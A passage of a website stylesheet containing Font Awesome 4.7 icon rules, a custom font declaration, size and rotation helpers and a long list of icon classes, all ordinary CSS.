        url("../fonts/awesome/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),
        url("../fonts/awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: "SVN-Unthrift";
    src: url("../fonts/font_temp/SVN-Unthrift.otf");
    font-display: swap;
}
html{
    scroll-behavior: smooth;
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
    font-size: 1.33333em;
    line-height: 0.75em;
    vertical-align: -15%;
}

.fa-2x {
    font-size: 2em;
}

.fa-3x {
    font-size: 3em;
}

.fa-4x {
    font-size: 4em;
}

.fa-5x {
    font-size: 5em;
}

.fa-fw {
    width: 1.28571em;
    text-align: center;
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14286em;
    list-style-type: none;
}

.fa-ul > li {
    position: relative;
}

.fa-li {
    position: absolute;
    left: -2.14286em;
    width: 2.14286em;
    top: 0.14286em;
    text-align: center;
}

.fa-li.fa-lg {
    left: -1.85714em;
}

.fa-border {
    padding: 0.2em 0.25em 0.15em;
    border: solid 0.08em #eee;
    border-radius: 0.1em;
}

.fa-pull-left {
    float: left;
}

.fa-pull-right {
    float: right;
}

.fa.fa-pull-left {
    margin-right: 0.3em;
}

.fa.fa-pull-right {
    margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.fa.pull-left {
    margin-right: 0.3em;
}

.fa.pull-right {
    margin-left: 0.3em;
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear;
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

.fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}

.fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
}

.fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

.fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
    -webkit-transform: scale(1, -1);
    transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
    -webkit-filter: none;
    filter: none;
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center;
}

.fa-stack-1x {
    line-height: inherit;
}

.fa-stack-2x {
    font-size: 2em;
}

.fa-inverse {
    color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
    content: "";
}

.fa-music:before {
    content: "";
}

.fa-search:before {
    content: "";
}

.fa-envelope-o:before {
    content: "";
}

.fa-heart:before {
    content: "";
}

.fa-star:before {
    content: "";
}

.fa-star-o:before {
    content: "";
}

.fa-user:before {
    content: "";
}

.fa-film:before {
    content: "";
}

.fa-th-large:before {
    content: "";
}

.fa-th:before {
    content: "";
}

.fa-th-list:before {
    content: "";
}

.fa-check:before {
    content: "";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
    content: "";
}

.fa-search-plus:before {
    content: "";
}

.fa-search-minus:before {
    content: "";
}

.fa-power-off:before {
    content: "";
}

.fa-signal:before {
    content: "";
}

.fa-gear:before,
.fa-cog:before {
    content: "";
}

.fa-trash-o:before {
    content: "";
}

.fa-home:before {
    content: "";
}

.fa-file-o:before {
    content: "";
}

.fa-clock-o:before {
    content: "";
}

.fa-road:before {
    content: "";
}

.fa-download:before {
    content: "";
}

.fa-arrow-circle-o-down:before {
    content: "";
}

.fa-arrow-circle-o-up:before {
    content: "";
}

.fa-inbox:before {
    content: "";
}

.fa-play-circle-o:before {
    content: "";
}

.fa-rotate-right:before,
.fa-repeat:before {
    content: "";
}

.fa-refresh:before {
    content: "";
}

.fa-list-alt:before {
    content: "";
}

.fa-lock:before {
    content: "";
}

.fa-flag:before {
    content: "";
}

.fa-headphones:before {
    content: "";
}

.fa-volume-off:before {
    content: "";
}

.fa-volume-down:before {
    content: "";
}

.fa-volume-up:before {
    content: "";
}

.fa-qrcode:before {
    content: "";
}

.fa-barcode:before {
    content: "";
}

.fa-tag:before {
    content: "";
}

.fa-tags:before {
    content: "";
}

.fa-book:before {
    content: "";
}

.fa-bookmark:before {
    content: "";
}

.fa-print:before {
    content: "";
}

.fa-camera:before {
    content: "";
}

.fa-font:before {
    content: "";
}

.fa-bold:before {
    content: "";
}

.fa-italic:before {
    content: "";
}

.fa-text-height:before {
    content: "";
}

.fa-text-width:before {
    content: "";
}

.fa-align-left:before {
    content: "";
}

.fa-align-center:before {
    content: "";
}

.fa-align-right:before {
    content: "";
}

.fa-align-justify:before {
    content: "";
}

.fa-list:before {
    content: "";
}

.fa-dedent:before,
.fa-outdent:before {
    content: "";
}

.fa-indent:before {
    content: "";
}

.fa-video-camera:before {
    content: "";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
    content: "";
}

.fa-pencil:before {
    content: "";
}

.fa-map-marker:before {
    content: "";
}

.fa-adjust:before {
    content: "";
}

.fa-tint:before {
    content: "";
}

.fa-edit:before,
.fa-pencil-square-o:before {
    content: "";
}

.fa-share-square-o:before {
    content: "";
}

.fa-check-square-o:before {
    content: "";
}

.fa-arrows:before {
    content: "";
}

.fa-step-backward:before {
    content: "";
}

.fa-fast-backward:before {
    content: "";
}

.fa-backward:before {
    content: "";
}

.fa-play:before {
    content: "";
}

.fa-pause:before {
    content: "";
}

.fa-stop:before {
    content: "";
}

.fa-forward:before {
    content: "";
}

.fa-fast-forward:before {
    content: "";
}

.fa-step-forward:before {
    content: "";
}

.fa-eject:before {
    content: "";
}

.fa-chevron-left:before {
    content: "";
}

.fa-chevron-right:before {
    content: "";
}

.fa-plus-circle:before {
    content: "";
}

.fa-minus-circle:before {
    content: "";
}

.fa-times-circle:before {
    content: "";
}

.fa-check-circle:before {
    content: "";
}

.fa-question-circle:before {
    content: "";
}

.fa-info-circle:before {
    content: "";
}

.fa-crosshairs:before {
    content: "";
}

.fa-times-circle-o:before {
    content: "";
}

.fa-check-circle-o:before {
    content: "";
}

.fa-ban:before {
    content: "";
}

.fa-arrow-left:before {
    content: "";
}

.fa-arrow-right:before {
    content: "";
}

.fa-arrow-up:before {
    content: "";
}

.fa-arrow-down:before {
    content: "";
}

.fa-mail-forward:before,
.fa-share:before {
    content: "";
}

.fa-expand:before {
    content: "";
}

.fa-compress:before {
    content: "";
}

.fa-plus:before {
    content: "";
}

.fa-minus:before {
    content: "";
}

.fa-asterisk:before {
    content: "";
}

.fa-exclamation-circle:before {
    content: "";
}

.fa-gift:before {
    content: "";
}

.fa-leaf:before {
    content: "";
}

.fa-fire:before {
    content: "";
}

.fa-eye:before {
    content: "";
}

.fa-eye-slash:before {
    content: "";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
    content: "";
}

.fa-plane:before {
    content: "";
}

.fa-calendar:before {
    content: "";
}

.fa-random:before {
    content: "";
}

.fa-comment:before {
    content: "";
}

.fa-magnet:before {
    content: "";
}

.fa-chevron-up:before {
    content: "";
}

.fa-chevron-down:before {
    content: "";
}

.fa-retweet:before {
    content: "";
}

.fa-shopping-cart:before {
    content: "";
}

.fa-folder:before {
    content: "";
}

.fa-folder-open:before {
    content: "";
}

.fa-arrows-v:before {
    content: "";
}

.fa-arrows-h:before {
    content: "";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
    content: "";
}

.fa-twitter-square:before {
    content: "";
}

.fa-facebook-square:before {
    content: "";
}

.fa-camera-retro:before {
    content: "";
}

.fa-key:before {
    content: "";
}

.fa-gears:before,
.fa-cogs:before {
    content: "";
}

.fa-comments:before {
    content: "";
}

.fa-thumbs-o-up:before {
    content: "";
}

.fa-thumbs-o-down:before {
    content: "";
}

.fa-star-half:before {
    content: "";
}

.fa-heart-o:before {
    content: "";
}

.fa-sign-out:before {
    content: "";
}

.fa-linkedin-square:before {
    content: "";
}

.fa-thumb-tack:before {
    content: "";
}

.fa-external-link:before {
    content: "";
}

.fa-sign-in:before {
    content: "";
}

.fa-trophy:before {
    content: "";
}

.fa-github-square:before {
    content: "";
}

.fa-upload:before {
    content: "";
}

.fa-lemon-o:before {
    content: "";
}

.fa-phone:before {
    content: "";
}

.fa-square-o:before {
    content: "";
}

.fa-bookmark-o:before {
    content: "";
}

.fa-phone-square:before {
    content: "";
}

.fa-twitter:before {
    content: "";
}

.fa-facebook-f:before,
.fa-facebook:before {
    content: "";
}

.fa-github:before {
    content: "";
}

.fa-unlock:before {
    content: "";
}

.fa-credit-card:before {
    content: "";
}

.fa-feed:before,
.fa-rss:before {
    content: "";
}

.fa-hdd-o:before {
    content: "";
}

.fa-bullhorn:before {
    content: "";
}

.fa-bell:before {
    content: "";
}

.fa-certificate:before {
    content: "";
}

.fa-hand-o-right:before {
    content: "";
}

.fa-hand-o-left:before {
    content: "";
}

.fa-hand-o-up:before {
    content: "";
}

.fa-hand-o-down:before {
    content: "";
}

.fa-arrow-circle-left:before {
    content: "";
}

.fa-arrow-circle-right:before {
    content: "";
}

.fa-arrow-circle-up:before {
    content: "";
}

.fa-arrow-circle-down:before {
    content: "";
}

.fa-globe:before {
    content: "";
}

.fa-wrench:before {
    content: "";
}

.fa-tasks:before {
    content: "";
}

.fa-filter:before {
    content: "";
}

.fa-briefcase:before {
    content: "";
}

.fa-arrows-alt:before {
    content: "";
}

.fa-group:before,
.fa-users:before {
    content: "";
}

.fa-chain:before,
.fa-link:before {
    content: "";
}

.fa-cloud:before {
    content: "";
}

.fa-flask:before {
    content: "";
}

.fa-cut:before,
.fa-scissors:before {
    content: "";
}

.fa-copy:before,
.fa-files-o:before {
    content: "";
}

.fa-paperclip:before {
    content: "";
}

.fa-save:before,
.fa-floppy-o:before {
    content: "";
}

.fa-square:before {
    content: "";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "";
}

.fa-list-ul:before {
    content: "";
}

.fa-list-ol:before {
    content: "";
}

.fa-strikethrough:before {
    content: "";
}

.fa-underline:before {
    content: "";
}

.fa-table:before {
    content: "";
}

.fa-magic:before {
    content: "";
}

.fa-truck:before {
    content: "";
}

.fa-pinterest:before {
    content: "";
}

.fa-pinterest-square:before {
    content: "";
}

.fa-google-plus-square:before {
    content: "";
}

.fa-google-plus:before {
    content: "";
}

.fa-money:before {
    content: "";
}

.fa-caret-down:before {
    content: "";
}

.fa-caret-up:before {
    content: "";
}

.fa-caret-left:before {
    content: "";
}

.fa-caret-right:before {
    content: "";
}

.fa-columns:before {
    content: "";
}

.fa-unsorted:before,
.fa-sort:before {
    content: "";
}

.fa-sort-down:before,
.fa-sort-desc:before {
    content: "";
}

.fa-sort-up:before,
.fa-sort-asc:before {
    content: "";
}

.fa-envelope:before {
    content: "";
}

.fa-linkedin:before {
    content: "";
}

.fa-rotate-left:before,
.fa-undo:before {
    content: "";
}

.fa-legal:before,
.fa-gavel:before {
    content: "";
}

.fa-dashboard:before,
.fa-tachometer:before {
    content: "";
}

.fa-comment-o:before {
    content: "";
}

.fa-comments-o:before {
    content: "";
}

.fa-flash:before,
.fa-bolt:before {
    content: "";
}

.fa-sitemap:before {
    content: "";
}

.fa-umbrella:before {
    content: "";
}

.fa-paste:before,
.fa-clipboard:before {
    content: "";
}

.fa-lightbulb-o:before {
    content: "";
}

.fa-exchange:before {
    content: "";
}

.fa-cloud-download:before {
    content: "";
}

.fa-cloud-upload:before {
    content: "";
}

.fa-user-md:before {
    content: "";
}

.fa-stethoscope:before {
    content: "";
}

.fa-suitcase:before {
    content: "";
}

.fa-bell-o:before {
    content: "";
}

.fa-coffee:before {
    content: "";
}

.fa-cutlery:before {
    content: "";
}

.fa-file-text-o:before {
    content: "";
}

.fa-building-o:before {
    content: "";
}

.fa-hospital-o:before {
    content: "";
}

.fa-ambulance:before {
    content: "";
}

.fa-medkit:before {
    content: "";
}

.fa-fighter-jet:before {
    content: "";
}

.fa-beer:before {
    content: "";
}

.fa-h-square:before {
    content: "";
}

.fa-plus-square:before {
    content: "";
}

.fa-angle-double-left:before {
    content: "";
}

.fa-angle-double-right:before {
    content: "";
}

.fa-angle-double-up:before {
    content: "";
}

.fa-angle-double-down:before {
    content: "";
}

.fa-angle-left:before {
    content: "";
}

.fa-angle-right:before {
    content: "";
}

.fa-angle-up:before {
    content: "";
}

.fa-angle-down:before {
    content: "";
}

.fa-desktop:before {
    content: "";
}

.fa-laptop:before {
    content: "";
}

.fa-tablet:before {
    content: "";
}

.fa-mobile-phone:before,
.fa-mobile:before {
    content: "";
}

.fa-circle-o:before {
    content: "";
}

.fa-quote-left:before {
    content: "";
}

.fa-quote-right:before {
    content: "";
}

.fa-spinner:before {
    content: "";
}

.fa-circle:before {
    content: "";
}

.fa-mail-reply:before,
.fa-reply:before {
    content: "";
}

.fa-github-alt:before {
    content: "";
}

.fa-folder-o:before {
    content: "";
}

.fa-folder-open-o:before {
    content: "";
}

.fa-smile-o:before {
    content: "";
}

.fa-frown-o:before {
    content: "";
}

.fa-meh-o:before {
    content: "";
}

.fa-gamepad:before {
    content: "";
}

.fa-keyboard-o:before {
    content: "";
}

.fa-flag-o:before {
    content: "";
}

.fa-flag-checkered:before {
    content: "";
}

.fa-terminal:before {
    content: "";
}

.fa-code:before {
    content: "";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "";
}

.fa-location-arrow:before {
    content: "";
}

.fa-crop:before {
    content: "";
}

.fa-code-fork:before {
    content: "";
}

.fa-unlink:before,
.fa-chain-broken:before {
    content: "";
}

.fa-question:before {
    content: "";
}

.fa-info:before {
    content: "";
}

.fa-exclamation:before {
    content: "";
}

.fa-superscript:before {
    content: "";
}

.fa-subscript:before {
    content: "";
}

.fa-eraser:before {
    content: "";
}

.fa-puzzle-piece:before {
    content: "";
}

.fa-microphone:before {
    content: "";
}

.fa-microphone-slash:before {
    content: "";
}

.fa-shield:before {
    content: "";
}

.fa-calendar-o:before {
    content: "";
}

.fa-fire-extinguisher:before {
    content: "";
}

.fa-rocket:before {
    content: "";
}

.fa-maxcdn:before {
    content: "";
}

.fa-chevron-circle-left:before {
    content: "";
}

.fa-chevron-circle-right:before {
    content: "";
}

.fa-chevron-circle-up:before {
    content: "";
}

.fa-chevron-circle-down:before {
    content: "";
}

.fa-html5:before {
    content: "";
}

.fa-css3:before {
    content: "";
}

.fa-anchor:before {
    content: "";
}

.fa-unlock-alt:before {
    content: "";
}

.fa-bullseye:before {
    content: "";
}

.fa-ellipsis-h:before {
    content: "";
}

.fa-ellipsis-v:before {
    content: "";
}

.fa-rss-square:before {
    content: "";
}

.fa-play-circle:before {
    content: "";
}

.fa-ticket:before {
    content: "";
}

.fa-minus-square:before {
    content: "";
}

.fa-minus-square-o:before {
    content: "";
}

.fa-level-up:before {
    content: "";
}

.fa-level-down:before {
    content: "";
}

.fa-check-square:before {
    content: "";
}

.fa-pencil-square:before {
    content: "";
}

.fa-external-link-square:before {
    content: "";
}

.fa-share-square:before {
    content: "";
}

.fa-compass:before {
    content: "";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "";
}

.fa-euro:before,
.fa-eur:before {
    content: "";
}

.fa-gbp:before {
    content: "";
}

.fa-dollar:before,
.fa-usd:before {
    content: "";
}

.fa-rupee:before,
.fa-inr:before {
    content: "";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "";
}

.fa-won:before,
.fa-krw:before {
    content: "";
}

.fa-bitcoin:before,
.fa-btc:before {
    content: "";
}

.fa-file:before {
    content: "";
}

.fa-file-text:before {
    content: "";
}

.fa-sort-alpha-asc:before {
    content: "";
}

.fa-sort-alpha-desc:before {
    content: "";
}

.fa-sort-amount-asc:before {
    content: "";
}

.fa-sort-amount-desc:before {
    content: "";
}

.fa-sort-numeric-asc:before {
    content: "";
}

.fa-sort-numeric-desc:before {
    content: "";
}

.fa-thumbs-up:before {
    content: "";
}

.fa-thumbs-down:before {
    content: "";
}

.fa-youtube-square:before {
    content: "";
}

.fa-youtube:before {
    content: "";
}

.fa-xing:before {
    content: "";
}

.fa-xing-square:before {
    content: "";
}

.fa-youtube-play:before {
    content: "";
}

.fa-dropbox:before {
    content: "";
}

.fa-stack-overflow:before {
    content: "";
}

.fa-instagram:before {
    content: "";
}

.fa-flickr:before {
    content: "";
}

.fa-adn:before {
    content: "";
}

.fa-bitbucket:before {
    content: "";
}

.fa-bitbucket-square:before {
    content: "";
}

.fa-tumblr:before {
    content: "";
}

.fa-tumblr-square:before {
    content: "";
}

.fa-long-arrow-down:before {
    content: "";
}

.fa-long-arrow-up:before {
    content: "";
}

.fa-long-arrow-left:before {
    content: "";
}

.fa-long-arrow-right:before {
    content: "";
}

.fa-apple:before {
    content: "";
}

.fa-windows:before {
    content: "";
}

.fa-android:before {
    content: "";
}

.fa-linux:before {
    content: "";
}

.fa-dribbble:before {
    content: "";
}

.fa-skype:before {
    content: "";
}

.fa-foursquare:before {
    content: "";
}

.fa-trello:before {
    content: "";
}

.fa-female:before {
    content: "";
}

.fa-male:before {
    content: "";
}

.fa-gittip:before,
.fa-gratipay:before {
    content: "";
}

.fa-sun-o:before {
    content: "";
}

.fa-moon-o:before {
    content: "";
}

.fa-archive:before {
    content: "";
}

.fa-bug:before {
    content: "";
}

.fa-vk:before {
    content: "";
}

.fa-weibo:before {
    content: "";
}

.fa-renren:before {
    content: "";
}

.fa-pagelines:before {
    content: "";
}

.fa-stack-exchange:before {
    content: "";
}

.fa-arrow-circle-o-right:before {
    content: "";
}

.fa-arrow-circle-o-left:before {
    content: "";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "";
}

.fa-dot-circle-o:before {
    content: "";
}

.fa-wheelchair:before {
    content: "";
}

.fa-vimeo-square:before {
    content: "";
}

.fa-turkish-lira:before,
.fa-try:before {
    content: "";
}

.fa-plus-square-o:before {
    content: "";
}

.fa-space-shuttle:before {
    content: "";
}

.fa-slack:before {
    content: "";
}

.fa-envelope-square:before {
    content: "";
}

.fa-wordpress:before {
    content: "";
}

.fa-openid:before {
    content: "";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "";
}

.fa-yahoo:before {
    content: "";
}

.fa-google:before {
    content: "";
}

.fa-reddit:before {
    content: "";
}

.fa-reddit-square:before {
    content: "";
}

.fa-stumbleupon-circle:before {
    content: "";
}

.fa-stumbleupon:before {
    content: "";
}

.fa-delicious:before {
    content: "";
}

.fa-digg:before {
    content: "";
}

.fa-pied-piper-pp:before {
    content: "";
}

.fa-pied-piper-alt:before {
    content: "";
}

.fa-drupal:before {
    content: "";
}

.fa-joomla:before {
    content: "";
}

.fa-language:before {
    content: "";
}

.fa-fax:before {
    content: "";
}

.fa-building:before {
    content: "";
}

.fa-child:before {
    content: "";
}

.fa-paw:before {
    content: "";
}

.fa-spoon:before {
    content: "";
}

.fa-cube:before {
    content: "";
}

.fa-cubes:before {
    content: "";
}

.fa-behance:before {
    content: "";
}

.fa-behance-square:before {
    content: "";
}

.fa-steam:before {
    content: "";
}

.fa-steam-square:before {
    content: "";
}

.fa-recycle:before {
    content: "";
}

.fa-automobile:before,
.fa-car:before {
    content: "";
}

.fa-cab:before,
.fa-taxi:before {
    content: "";
}

.fa-tree:before {
    content: "";
}

.fa-spotify:before {
    content: "";
}

.fa-deviantart:before {
    content: "";
}

.fa-soundcloud:before {
    content: "";
}

.fa-database:before {
    content: "";
}

.fa-file-pdf-o:before {
    content: "";
}

.fa-file-word-o:before {
    content: "";
}

.fa-file-excel-o:before {
    content: "";
}

.fa-file-powerpoint-o:before {
    content: "";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "";
}

.fa-file-code-o:before {
    content: "";
}

.fa-vine:before {
    content: "";
}

.fa-codepen:before {
    content: "";
}

.fa-jsfiddle:before {
    content: "";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "";
}

.fa-circle-o-notch:before {
    content: "";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "";
}

.fa-ge:before,
.fa-empire:before {
    content: "";
}

.fa-git-square:before {
    content: "";
}

.fa-git:before {
    content: "";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "";
}

.fa-tencent-weibo:before {
    content: "";
}

.fa-qq:before {
    content: "";
}

.fa-wechat:before,
.fa-weixin:before {
    content: "";
}

.fa-send:before,
.fa-paper-plane:before {
    content: "";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "";
}

.fa-history:before {
    content: "";
}

.fa-circle-thin:before {
    content: "";
}

.fa-header:before {
    content: "";
}

.fa-paragraph:before {
    content: "";
}

.fa-sliders:before {
    content: "";
}

.fa-share-alt:before {
    content: "";
}

.fa-share-alt-square:before {
    content: "";
}

.fa-bomb:before {
    content: "";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "";
}

.fa-tty:before {
    content: "";
}

.fa-binoculars:before {
    content: "";
}

.fa-plug:before {
    content: "";
}

.fa-slideshare:before {
    content: "";
}

.fa-twitch:before {
    content: "";
}

.fa-yelp:before {
    content: "";
}

.fa-newspaper-o:before {
    content: "";
}

.fa-wifi:before {
    content: "";
}

.fa-calculator:before {
    content: "";
}

.fa-paypal:before {
    content: "";
}

.fa-google-wallet:before {
    content: "";
}

.fa-cc-visa:before {
    content: "";
}

.fa-cc-mastercard:before {
    content: "";
}

.fa-cc-discover:before {
    content: "";
}

.fa-cc-amex:before {
    content: "";
}

.fa-cc-paypal:before {
    content: "";
}

.fa-cc-stripe:before {
    content: "";
}

.fa-bell-slash:before {
    content: "";
}

.fa-bell-slash-o:before {
    content: "";
}

.fa-trash:before {
    content: "";
}

.fa-copyright:before {
    content: "";
}

.fa-at:before {
    content: "";
}

.fa-eyedropper:before {
    content: "";
}

.fa-paint-brush:before {
    content: "";
}

.fa-birthday-cake:before {
    content: "";
}

.fa-area-chart:before {
    content: "";
}

.fa-pie-chart:before {
    content: "";
}

.fa-line-chart:before {
    content: "";
}

.fa-lastfm:before {
    content: "";
}

.fa-lastfm-square:before {
    content: "";
}

.fa-toggle-off:before {
    content: "";
}

.fa-toggle-on:before {
    content: "";
}

.fa-bicycle:before {
    content: "";
}

.fa-bus:before {
    content: "";
}

.fa-ioxhost:before {
    content: "";
}

.fa-angellist:before {
    content: "";
}

.fa-cc:before {
    content: "";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "";
}

.fa-meanpath:before {
    content: "";
}

.fa-buysellads:before {
    content: "";
}

.fa-connectdevelop:before {
    content: "";
}

.fa-dashcube:before {
    content: "";
}

.fa-forumbee:before {
    content: "";
}

.fa-leanpub:before {
    content: "";
}

.fa-sellsy:before {
    content: "";
}

.fa-shirtsinbulk:before {
    content: "";
}

.fa-simplybuilt:before {
    content: "";
}

.fa-skyatlas:before {
    content: "";
}

.fa-cart-plus:before {
    content: "";
}

.fa-cart-arrow-down:before {
    content: "";
}

.fa-diamond:before {
    content: "";
}

.fa-ship:before {
    content: "";
}

.fa-user-secret:before {
    content: "";
}

.fa-motorcycle:before {
    content: "";
}

.fa-street-view:before {
    content: "";
}

.fa-heartbeat:before {
    content: "";
}

.fa-venus:before {
    content: "";
}

.fa-mars:before {
    content: "";
}

.fa-mercury:before {
    content: "";
}

.fa-intersex:before,
.fa-transgender:before {
    content: "";
}

.fa-transgender-alt:before {
    content: "";
}

.fa-venus-double:before {
    content: "";
}

.fa-mars-double:before {
    content: "";
}

.fa-venus-mars:before {
    content: "";
}

.fa-mars-stroke:before {
    content: "";
}

.fa-mars-stroke-v:before {
    content: "";
}

.fa-mars-stroke-h:before {
    content: "";
}

.fa-neuter:before {
    content: "";
}

.fa-genderless:before {
    content: "";
}

.fa-facebook-official:before {
    content: "";
}

.fa-pinterest-p:before {
    content: "";
}

.fa-whatsapp:before {
    content: "";
}

.fa-server:before {
    content: "";
}

.fa-user-plus:before {
    content: "";
}

.fa-user-times:before {
    content: "";
}

.fa-hotel:before,
.fa-bed:before {
    content: "";
}

.fa-viacoin:before {
    content: "";
}

.fa-train:before {
    content: "";
}

.fa-subway:before {
    content: "";
}

.fa-medium:before {
    content: "";
}

.fa-yc:before,
.fa-y-combinator:before {
    content: "";
}

.fa-optin-monster:before {
    content: "";
}

.fa-opencart:before {
    content: "";
}

.fa-expeditedssl:before {
    content: "";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
    content: "";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "";
}

.fa-battery-2:before,
.fa-battery-half:before {
    content: "";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "";
}

.fa-battery-0:before,
.fa-battery-empty:before {
    content: "";
}

.fa-mouse-pointer:before {
    content: "";
}

.fa-i-cursor:before {
    content: "";
}

.fa-object-group:before {
    content: "";
}

.fa-object-ungroup:before {
    content: "";
}

.fa-sticky-note:before {
    content: "";
}

.fa-sticky-note-o:before {
    content: "";
}

.fa-cc-jcb:before {
    content: "";
}

.fa-cc-diners-club:before {
    content: "";
}

.fa-clone:before {
    content: "";
}

.fa-balance-scale:before {
    content: "";
}

.fa-hourglass-o:before {
    content: "";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "";
}

.fa-hourglass:before {
    content: "";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "";
}

.fa-hand-scissors-o:before {
    content: "";
}

.fa-hand-lizard-o:before {
    content: "";
}

.fa-hand-spock-o:before {
    content: "";
}

.fa-hand-pointer-o:before {
    content: "";
}

.fa-hand-peace-o:before {
    content: "";
}

.fa-trademark:before {
    content: "";
}

.fa-registered:before {
    content: "";
}

.fa-creative-commons:before {
    content: "";
}

.fa-gg:before {
    content: "";
}

.fa-gg-circle:before {
    content: "";
}

.fa-tripadvisor:before {
    content: "";
}

.fa-odnoklassniki:before {
    content: "";
}

.fa-odnoklassniki-square:before {
    content: "";
}

.fa-get-pocket:before {
    content: "";
}

.fa-wikipedia-w:before {
    content: "";
}

.fa-safari:before {
    content: "";
}

.fa-chrome:before {
    content: "";
}

.fa-firefox:before {
    content: "";
}

.fa-opera:before {
    content: "";
}

.fa-internet-explorer:before {
    content: "";
}

.fa-tv:before,
.fa-television:before {
    content: "";
}

.fa-contao:before {
    content: "";
}

.fa-500px:before {
    content: "";
}

.fa-amazon:before {
    content: "";
}

.fa-calendar-plus-o:before {
    content: "";
}

.fa-calendar-minus-o:before {
    content: "";
}

.fa-calendar-times-o:before {
    content: "";
}

.fa-calendar-check-o:before {
    content: "";
}

.fa-industry:before {
    content: "";
}

.fa-map-pin:before {
    content: "";
}

.fa-map-signs:before {
    content: "";
}

.fa-map-o:before {
    content: "";
}

.fa-map:before {
    content: "";
}

.fa-commenting:before {
    content: "";
}

.fa-commenting-o:before {
    content: "";
}

.fa-houzz:before {
    content: "";
}

.fa-vimeo:before {
    content: "";
}

.fa-black-tie:before {
    content: "";
}

.fa-fonticons:before {
    content: "";
}

.fa-reddit-alien:before {
    content: "";
}

.fa-edge:before {
    content: "";
}

.fa-credit-card-alt:before {
    content: "";
}

.fa-codiepie:before {
    content: "";
}

.fa-modx:before {
    content: "";
}

.fa-fort-awesome:before {
    content: "";
}

.fa-usb:before {
    content: "";
}

.fa-product-hunt:before {
    content: "";
}

.fa-mixcloud:before {
    content: "";
}

.fa-scribd:before {
    content: "";
}

.fa-pause-circle:before {
    content: "";
}

.fa-pause-circle-o:before {
    content: "";
}

.fa-stop-circle:before {
    content: "";
}

